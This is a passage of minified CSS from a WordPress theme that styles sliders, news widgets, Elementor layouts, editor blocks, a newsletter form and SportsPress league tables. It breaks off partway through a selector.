.sc_item_slider,.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_columns,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_columns,.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_columns,.sc_promo.sc_promo_size_normal .sc_item_title + .sc_item_content,.sc_promo.sc_promo_size_normal .sc_item_subtitle + .sc_item_content,.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_content{margin-top:2.2em}.sc_promo .sc_promo_content p,.sc_promo .sc_promo_descr p{margin-bottom:0}.sc_promo .sc_promo_content p + p,.sc_promo .sc_promo_descr p + p{margin-top:1em}.sc_promo.sc_promo_size_normal .sc_promo_text_inner{padding:4.6rem 5.2em 5.5rem 6.2em}.sc_promo.sc_promo_size_large .sc_promo_text_inner{padding:7.4% 4% 7.4% 9.5%}.sc_promo.sc_promo_size_large .sc_promo_content{max-width:90%; font-size:16px}.sc_promo.sc_promo_size_large .sc_item_title + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_title + .sc_item_button_image,.sc_promo.sc_promo_size_large .sc_item_subtitle + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_subtitle + .sc_item_button_image,.sc_promo.sc_promo_size_large .sc_item_descr + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_descr + .sc_item_button_image,.sc_promo.sc_promo_size_large .sc_item_content + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_content + .sc_item_button_image,.sc_promo.sc_promo_size_large .sc_item_slider + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_slider + .sc_item_button_image,.sc_promo.sc_promo_size_large .sc_item_columns + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_columns + .sc_item_button_image,.sc_promo.sc_promo_size_large .sc_item_pagination + .sc_item_button,.sc_promo.sc_promo_size_large .sc_item_pagination + .sc_item_button_image{margin-top:3em}.sc_promo.sc_promo_size_large .sc_item_button a{padding:1.38em 4.1em}.sc_promo.sc_promo_size_normal .sc_item_descr + .sc_item_button{margin-top:1.2em}.slider_container.slider_pagination_pos_bottom .swiper-pagination-progressbar,.slider_outer.slider_outer_pagination_pos_bottom .swiper-pagination-progressbar,.slider_container.slider_pagination_pos_bottom_outside .swiper-pagination-progressbar,.slider_outer.slider_outer_pagination_pos_bottom_outside .swiper-pagination-progressbar{border-radius:3px; height:5px; overflow:hidden}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{border-radius:3px; overflow:hidden}.swiper-pagination-progressbar{background:#E2E2E2}.scheme_dark .swiper-pagination-progressbar{background:#262F3E}.ua_ie .slider_container.slider_type_images .slider-slide{display:block}.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_lb .slide_info,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_rb .slide_info,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_bottom .slide_info{text-shadow:none}.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_lb .slide_info,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_rb .slide_info,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_bottom .slide_info{bottom:0; height:103px; padding:18px 0 0 0; background:transparent !important}.slider_noresize.slider_container.slider_type_images.slider_titles_lb .slider-slide,.slider_noresize.slider_container.slider_type_images.slider_titles_rb .slider-slide,.slider_noresize.slider_container.slider_type_images.slider_titles_bottom .slider-slide{padding-bottom:103px}.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_lb .slide_info .slide_title,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_rb .slide_info .slide_title,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_bottom .slide_info .slide_title{font-size:18px; line-height:1.3em; font-weight:500; letter-spacing:0; margin:0}.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_lb .slide_info .slide_cats,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_rb .slide_info .slide_cats,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_bottom .slide_info .slide_cats{font-size:13px; font-weight:500; line-height:16px; margin-top:2px}.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_lb .slide_overlay,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_rb .slide_overlay,.slider_noresize.slider_container.slider_type_images.slider_container.slider_titles_bottom .slide_overlay{display:none}.sc_recent_news .post_item .post_date:before{content:""}.sc_recent_news .post_item .post_title{font-weight:700}.sc_recent_news .post_item .post_footer .post_meta .post_meta_item{padding:0}.sc_recent_news_style_news-plain .sc_recent_news_columns_wrap{margin:0}.recent_news_wrap_posts{-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; overflow:hidden; position:relative; width:100%}.sc_recent_news_style_news-plain .post_size_full{width:100%}.sc_recent_news_style_news-plain .post_size_big{width:calc(50% - 15px); float:left; display:block; position:absolute; right:0; top:0; bottom:0; background-position:center; background-repeat:no-repeat; background-size:cover; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.sc_recent_news_style_news-plain .left_wrap_posts{width:calc(50% - 15px); float:left; display:block}.sc_recent_news_style_news-plain .post_size_small .post_featured{width:260px; float:left; margin:0 40px 0 0; max-height:240px}.sc_recent_news_style_news-plain .post_size_small .post_featured .post_video,.sc_recent_news_style_news-plain .post_size_small .post_featured .post_video_hover{display:none}.sc_recent_news_style_news-plain .post_size_small.post_format_video .post_featured{overflow:visible}.sc_recent_news_style_news-plain .post_size_small{display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:horizontal; -webkit-box-direction:normal; -ms-flex-direction:row; flex-direction:row; -webkit-box-align:center; -ms-flex-align:center; align-items:center}.sc_recent_news_style_news-plain .post_size_small + .post_size_small{margin-top:30px; padding:0; border:none}.sc_recent_news_style_news-plain .post_item{border-radius:3px; overflow:hidden; z-index:1}.sc_recent_news_style_news-plain .post_item .post_title{font-weight:700; font-size:30px; margin:0 !important; line-height:1.1em; letter-spacing:1.2px}.sc_recent_news_style_news-plain .post_item.post_size_small .post_featured{-webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto; float:none}.sc_recent_news_style_news-plain .post_item.post_size_small .post_info{-webkit-box-flex:1; -ms-flex:auto; flex:auto; padding:1em 40px 1em 0}.sc_recent_news_style_news-plain .format-video .post_featured.post_video_play .post_video{text-align:center; width:100%; display:inline-block}.sc_recent_news_style_news-plain .post_item .post_meta{margin:0 0 3px !important}.sc_recent_news_style_news-plain .post_item .post_date:before{display:none}.sc_recent_news_style_news-plain .post_item .post_featured .mask{background-color:rgba(0,0,0,0.2)}.sc_recent_news_style_news-plain .post_item.post_format_video a.icons{width:56px; height:56px; line-height:56px; margin:-28px 0 0 -28px; font-size:15px; letter-spacing:-2px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; top:50%; left:50%; right:auto; bottom:auto; text-align:center; border-radius:50%}.sc_recent_news_style_news-plain .post_item.post_format_video:not(.post_size_small) a.icons{top:calc(50% - 62px)}.sc_recent_news_style_news-plain .post_item.post_format_video a.icons>span{display:none}.sc_recent_news_style_news-plain .post_item:not(.post_size_small) .post_featured .post_info{width:100%; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; z-index:9; padding:2.4rem 40px; min-height:124px}.sc_recent_news_style_news-plain .post_item:not(.post_size_small) .post_title{font-size:32px}.sc_recent_news_style_news-plain .post_item .post_featured_bg{background-color:#ddd}.sc_recent_news_style_news-plain .post_item .post_featured .post_info .post_meta .post_author_name{color:#ffffff !important}.sc_recent_news_style_news-plain .post_item .post_featured .post_video_hover{display:none}.sc_recent_news_style_news-plain .post_title + .post_content_inner{margin-top:17px}.sc_recent_news_style_news-line .post_item{display:block; width:100%}.sc_recent_news_style_news-line .post_item + .post_item{margin-top:40px}.sc_recent_news_style_news-line .post_item .post_title{font-size:18px; font-weight:500; line-height:23px}.sc_recent_news_style_news-line .post_item .post_title + .post_meta{margin:3px 0 0 0 !important}.sc_recent_news_style_news-line .post_item .post_date{font-size:14px; font-weight:400; letter-spacing:0.2px}.sc_recent_news_style_news-line .post_item .post_date:before{display:none}.sc_recent_news_style_news-line .sc_recent_news_columns_wrap{margin:0}.sc_recent_news_style_news-line .post_item .post_date a{opacity:0.45; -webkit-transition:all 0.3s ease; transition:all 0.3s ease}.sc_recent_news_style_news-line .post_item .post_date a:hover{opacity:1}.sc_recent_news_style_news-excerpt .post_featured{border-radius:3px; overflow:hidden; z-index:1}.sc_recent_news_style_news-excerpt .post_featured{float:left; width:100%; margin-bottom:0; max-width:260px}.sc_recent_news_style_news-excerpt .post_item .post_meta{margin:5px 0 0.9em !important}.sc_recent_news_style_news-excerpt .post_item .post_title{font-weight:700; font-size:30px; letter-spacing:1.2px; line-height:1.1em}.sc_recent_news_style_news-excerpt .post_item .post_header .post_categories{font-size:13px; line-height:inherit; font-weight:500; margin-top:0; margin-bottom:0; position:relative; padding-right:0; text-transform:none}.sc_recent_news_style_news-excerpt .post_item .post_header + .post_content{margin-top:1.2em}.sc_recent_news_style_news-excerpt .post_body{width:calc(100% - 260px); padding:22px 60px 10px 35px}.sc_recent_news_style_news-excerpt .post_item + .post_item{padding-top:0; margin-top:30px; border-top:none}.sc_recent_news_style_news-excerpt .post_item .post_header .post_date:before{display:none}.sp-post-content>.elementor,.post_content>.elementor{margin-left:-15px; margin-right:-15px}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated{padding:5px}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated{padding:20px}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated{padding:30px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container:not(.elementor-column-gap-no){max-width:none; position:relative}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:1288px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{width:828px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{left:-5px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-narrow{margin-left:-5px; margin-right:-5px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:1298px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{width:838px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{left:-10px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-default{margin-left:-10px; margin-right:-10px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:1308px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{width:848px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{left:-15px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-extended{margin-left:-15px; margin-right:-15px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:1318px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{width:858px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{left:-20px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wide{margin-left:-20px; margin-right:-20px}.elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:1338px}.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.sidebar_show .content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{width:878px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-boxed:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider,.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width:not(.elementor-section-stretched):not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{left:-30px}.content_wrap .elementor-section.elementor-section-justified.elementor-section-full_width.elementor-section-stretched:not(.elementor-inner-section)>.elementor-container.elementor-column-gap-wider{margin-left:-30px; margin-right:-30px}.elementor-container[class*=elementor-column-gap-]>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap{padding:0}.elementor-widget-spacer.sc_height_small .elementor-spacer-inner{height:42px !important}.elementor-widget-spacer.sc_height_medium .elementor-spacer-inner{height:87px !important}.elementor-widget-spacer.sc_height_large .elementor-spacer-inner{height:110px !important}.elementor-social-icons-wrapper{line-height:0}.elementor-widget-progress .elementor-title{font-size:30px; font-weight:700; letter-spacing:1px; text-transform:uppercase; margin-bottom:15px; display:block}.elementor-progress-wrapper{height:26px; line-height:26px; padding:6px; border-radius:3px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.elementor-progress-bar{border-radius:3px; height:14px}.elementor-progress-text,.elementor-progress-percentage{font-size:11px; font-weight:700; line-height:14px}.elementor-progress-text{padding-left:10px}.elementor-progress-percentage{padding-right:10px}.elementor-section.elementor-section-height-full{height:100%; min-height:100vh}.elementor-section.elementor-section-height-full>.elementor-container{height:100%; min-height:100vh}.elementor-widget-divider .elementor-divider{font-size:0}.elementor-widget:not(:last-child){margin-bottom:0}:root{--theme-var-elm_gap_nogap:0px; --theme-var-elm_gap_narrow:10px; --theme-var-elm_gap_default:20px; --theme-var-elm_gap_extended:30px; --theme-var-elm_gap_wide:40px; --theme-var-elm_gap_wider:60px; --theme-var-elm_add_page_margins:var( --theme-var-elm_gap_extended )}.elementor-column-gap-narrow>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_narrow) / 2)}.elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_default) / 2)}.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_extended) / 2)}.elementor-column-gap-wide>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_wide) / 2)}.elementor-column-gap-wider>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:calc(var(--theme-var-elm_gap_wider) / 2)}.elementor-container>.elementor-row>.elementor-column>.elementor-element-populated,.elementor-container>.elementor-column>.elementor-element-populated{padding-top:0; padding-bottom:0}body.edit-post-visual-editor{font-size:14px !important; padding:3em 0; min-height:50vh; -ms-flex-shrink:0; -ms-flex-negative:0; flex-shrink:0}body.sidebar_hide .alignfull{margin-left:calc(-50vw + 50%); margin-right:calc(-50vw + 50%); width:100vw; max-width:100vw}body.sidebar_hide .alignwide{position:relative; left:calc(-44vw + 50%); width:88vw; max-width:none}.alignfull>img,.alignwide>img{max-width:none; width:100%}.editor-writing-flow{margin:0 auto}.editor-writing-flow,.editor-block-list__block,.editor-post-title__block,.editor-default-block-appender{max-width:818px !important}body.sidebar_position_hide.expand_content .editor-writing-flow,body.sidebar_position_hide.expand_content .editor-block-list__block,body.sidebar_position_hide.expand_content .editor-post-title__block,body.sidebar_position_hide.expand_content .editor-default-block-appender{max-width:1278px !important}body:not(.sidebar_position_hide) .editor-block-list__layout .alignwide,body:not(.sidebar_position_hide) .editor-block-list__block[data-align=wide],body:not(.sidebar_position_hide) .editor-block-list__layout .alignfull,body:not(.sidebar_position_hide) .editor-block-list__block[data-align=full]{max-width:100% !important; margin-left:auto !important; margin-right:auto !important}body.sidebar_position_hide .editor-block-list__layout .alignwide,body.sidebar_position_hide.expand_content .editor-block-list__layout .alignwide,body.sidebar_position_hide .editor-block-list__block[data-align=wide],body.sidebar_position_hide.expand_content .editor-block-list__block[data-align=wide]{max-width:none !important; width:calc(100% + 10em); margin-left:-5em}body.sidebar_position_hide .editor-block-list__layout .alignfull,body.sidebar_position_hide.expand_content .editor-block-list__layout .alignfull,body.sidebar_position_hide .editor-block-list__block[data-align=full],body.sidebar_position_hide.expand_content .editor-block-list__block[data-align=full]{max-width:none !important; width:calc(100% + 24em); margin-left:-12em}body.post-type-cpt_layouts .editor-block-list__block,body.post-type-cpt_layouts.sidebar_position_hide.expand_content .editor-block-list__block,body.post-type-cpt_layouts .editor-post-title__block,body.post-type-cpt_layouts .editor-default-block-appender{max-width:none !important}body.single-cpt_layouts .trx-addons-layout--single-preview{max-width:1278px !important; position:relative; margin:0 auto}.editor-post-title__block .editor-post-title__input{min-height:1em}.editor-block-list__layout .mce-toolbar .mce-btn button,.editor-block-list__layout input[type=text][role=button]{background-color:transparent !important}.editor-block-list__layout .mce-toolbar .mce-btn button{color:#333 !important; padding:2px 3px !important}body.edit-post-visual-editor:not(.post-type-cpt_layouts):not(.sidebar_position_hide){display:-ms-flexbox; display:-webkit-box; display:flex; -ms-flex-direction:row; -webkit-box-orient:horizontal; -webkit-box-direction:normal; flex-direction:row; -ms-flex-pack:center; -webkit-box-pack:center; justify-content:center; -ms-flex-shrink:0; -ms-flex-negative:0; flex-shrink:0}.sidebar_position_hide .editor-post-sidebar-holder,body.post-type-cpt_layouts .editor-post-sidebar-holder{display:none}.editor-post-sidebar-holder{width:435px; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; background-color:#f0f0f0; min-height:75vh; display:-ms-flexbox; display:-webkit-box; display:flex; -ms-flex-align:center; -webkit-box-align:center; align-items:center; -ms-flex-pack:center; -webkit-box-pack:center; justify-content:center}.editor-post-sidebar-holder:before{content:"Sidebar"; display:inline-block; -webkit-transform:rotate(90deg); -ms-transform:rotate(90deg); transform:rotate(90deg); font-size:3em; line-height:1em; font-weight:bold; color:#ccc; text-shadow:0 0 10px rgba(0,0,0,0.1)}.wp-block-cover.aligncenter{display:-webkit-box !important; display:-ms-flexbox !important; display:flex !important}table.is-style-stripes>tbody>tr:nth-child(even)>td{background-color:transparent}body .alignwide{position:relative; left:0; width:100%; max-width:none}body.sidebar_hide .alignwide{position:relative; left:calc(-44vw + 50%); width:88vw; max-width:none}.has-large-font-size,.has-large-font-size + p{line-height:1.1}.wp-block-column .wp-block-quote{padding:1.6em 2.2em 2.05em 3.5em}.wp-block-column .wp-block-quote:before{top:0.61em; left:0.4em}.wp-block-column .wp-block-quote:first-child{margin-top:0}.wp-block-pullquote.is-style-solid-color blockquote{background:transparent}.entry-content>.wp-block-media-text,.entry-summary>.wp-block-media-text{margin:2em 0}.wp-block-media-text .wp-block-media-text__content p:first-child{margin-top:0}.wp-block-separator{max-width:5em; margin:3em 0}.wp-block-separator.is-style-wide{max-width:100%}.wp-block-separator.is-style-dots:before{font-size:30px; letter-spacing:1.5em; padding-left:1.5em}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:400px}.wp-block-image figure.aligncenter{display:table !important}.wp-block-embed-twitter .twitter-widget{margin-bottom:0 !important}figure.wp-block-audio .mejs-container{height:40px !important}figcaption,figure.wp-block-table figcaption,figure.wp-block-video figcaption,figure.wp-block-embed figcaption{position:relative; -webkit-transition:none; transition:none; margin:0; opacity:1}figure.wp-block-audio:hover figcaption,figure.wp-block-video:hover figcaption,figure.wp-block-embed:hover figcaption{margin-bottom:0}.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper iframe,.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper iframe,.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper iframe,.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper iframe,.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper iframe,.sidebar_hide .wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper iframe,.sidebar_hide .wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper iframe{position:absolute; top:0; right:0; bottom:0; left:0; width:100%; height:100%}.sidebar_hide .wp-block-embed.wp-embed-aspect-1-1 .wp-block-embed__wrapper:before,.sidebar_hide .wp-block-embed.wp-embed-aspect-1-2 .wp-block-embed__wrapper:before,.sidebar_hide .wp-block-embed.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before,.sidebar_hide .wp-block-embed.wp-embed-aspect-9-16 .wp-block-embed__wrapper:before,.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before,.sidebar_hide.wp-block-embed.wp-embed-aspect-18-9 .wp-block-embed__wrapper:before,.sidebar_hide.wp-block-embed.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{content:""; display:block; padding-top:50%}.sidebar_hide .wp-block-embed.wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}body.sidebar_hide .wp-block-columns.alignfull .wp-block-column{padding:0 1.5em}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{-webkit-box-sizing:border-box; box-sizing:border-box; overflow-x:hidden; overflow-y:auto}.gallery.gallery-columns-1.gallery-size-thumbnail .gallery-item img{width:auto; margin:auto}.gallery.gallery-columns-1 figure.gallery-item figcaption{position:static; -webkit-transition:none; transition:none; margin:0}.gallery.gallery-columns-1 figure.gallery-item:hover figcaption{margin-bottom:0}.wp-block-cover__video-background{width:100% !important; height:100% !important}#give_purchase_form_wrap #give_terms_agreement{margin-bottom:10px}.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{-webkit-box-sizing:border-box; box-sizing:border-box; overflow-x:hidden; overflow-y:auto}.wp-block-embed__wrapper{position:relative}.wp-block-gallery[class*=align]{display:-webkit-box; display:-ms-flexbox; display:flex}.wp-block-gallery .blocks-gallery-caption{position:static; display:block; width:100%}figure.wp-block-gallery:hover .blocks-gallery-caption{opacity:1 !important}figure.wp-block-gallery .blocks-gallery-item figure .blocks-gallery-item__caption{opacity:1 !important}figure.wp-block-gallery .blocks-gallery-item figure:hover .blocks-gallery-item__caption{opacity:0 !important}figure.wp-block-gallery .blocks-gallery-item figure:hover .blocks-gallery-item__caption:hover{opacity:1 !important}.wp-block-cover-image .wp-block-cover__inner-container a,.wp-block-cover .wp-block-cover__inner-container a{color:inherit}.wp-block-calendar a{text-decoration:none}.wp-block-calendar tfoot td#prev{text-align:left}.wp-block-calendar tfoot td#next{text-align:right}.entry-content .wp-block-group.has-background p{display:inline-block}.wp-block-media-text p:last-child{margin-bottom:0}.wp-block-categories.wp-block-categories-dropdown .select_container{border:2px solid transparent}form.mc4wp-form{position:relative; padding-right:0}form.mc4wp-form .mc4wp-form-fields input[type=email]{width:100%; vertical-align:top; -webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; height:50px; line-height:50px; border:none; border-radius:30px; padding:0 10em 0 2.2em}form.mc4wp-form .mc4wp-form-fields input[type=submit]{position:absolute; z-index:1; top:0; right:0; height:50px; line-height:50px; min-width:9.5em; vertical-align:top; padding-left:1em; padding-right:1em; padding-top:0; padding-bottom:0; border-radius:30px; text-align:center}form.mc4wp-form label{margin-top:10px}form.mc4wp-form .mc4wp-alert{margin:10px 0 0; padding:0.7em 1em; line-height:1.5em; border-radius:3px; border:2px solid #ddd}form.mc4wp-form p{margin:0}form.mc4wp-form p + p,form.mc4wp-form input + p{margin-top:1em}.sp-player-gallery-wrapper .gallery-item .gallery-icon{margin:0 10px 10px}.sp-player-gallery-wrapper dd{margin:0 0 0 10px}.sc_blogger_line .sc_blogger_item_title{font-size:18px; line-height:22px; font-weight:500}.sc_blogger_line .meta-role-wrap{font-size:13px; line-height:16px; font-weight:500}.sc_blogger_line .meta-role-wrap span{display:inline-block}.sc_blogger_line .meta-role-wrap span + span{margin-left:8px}.sc_blogger_line .player-number{font-size:18px; display:block; margin:1px 0}.sc_blogger_line .post_featured.with_thumb .player-number{font-size:58px; font-weight:700; line-height:1em; position:absolute; top:14px; left:18px; color:#fff}.sp-template a:hover,.sp-data-table a:hover{text-decoration:none !important}.sp-post-content>p:last-child{margin-bottom:0}.sportspress-page .post_content>.post_meta_single{margin-bottom:-1em}.sp-template-photo{border-radius:3px; overflow:hidden}.sp-template img{vertical-align:middle}.sp-template{margin-bottom:30px !important}.sp-table-caption{margin:0 0 30px !important; padding:0 !important; background:transparent !important; border:none !important; font-size:48px !important; font-weight:700 !important; line-height:1em !important; display:block !important; width:100% !important}.sp-post-caption{font-size:48px !important; font-weight:700 !important; line-height:1em !important; display:block !important; width:100% !important; margin:80px 0 26px}.sp-template h1,.sp-template h2,.sp-template h3,.sp-template h4,.sp-template h5,.sp-template h6,.sp-data-table h1,.sp-data-table h2,.sp-data-table h3,.sp-data-table h4,.sp-data-table h5,.sp-data-table h6,.sp-table-caption h1,.sp-table-caption h2,.sp-table-caption h3,.sp-table-caption h4,.sp-table-caption h5,.sp-table-caption h6{letter-spacing:1px !important}.sp-template dd img{margin-right:5px}.dataTables_wrapper{overflow-x:auto}.sp-data-table{border:none !important; background:transparent !important}.sp-data-table th{font-size:20px !important; font-weight:700 !important; letter-spacing:1.2px !important; padding:10px 25px !important}.sp-data-table td{font-size:13px !important; font-weight:500 !important; line-height:1.4em !important; border:none !important; padding:17px 25px !important; text-align:center !important; background:transparent !important; letter-spacing:0.6px !important}.sp-data-table tr + tr{border-top:1px solid #ddd !important}.sp-data-table tr:last-child{border-bottom:1px solid #ddd !important}.sp-data-table .data-team,.sp-data-table .data-name{text-align:left !important}.sidebar_inner .sp-data-table tr:first-child th,.sc_layouts_widgets .sp-data-table tr:first-child th{padding-top:0 !important}.sidebar_inner .sp-data-table th,.sidebar_inner .sp-data-table td,.sc_layouts_widgets .sp-data-table th,.sc_layouts_widgets .sp-data-table td{padding:14px 8px !important; background:none !important}body .sidebar_inner .sp-data-table th,body .sidebar_inner .sp-data-table td,body .sc_layouts_widgets .sp-data-table th,body .sc_layouts_widgets .sp-data-table td{background:none !important}.sidebar_inner .sp-data-table td.data-name,.sidebar_inner .sp-data-table td.data-rank,.sc_layouts_widgets .sp-data-table td.data-name,.sc_layouts_widgets .sp-data-table td.data-rank{text-align:left !important}.sidebar_inner .sp-data-table thead tr:last-child,.sc_layouts_widgets .sp-data-table thead tr:last-child{border-bottom-width:2px !important}.sidebar_inner .sp-view-all-link>a,.sc_layouts_widgets 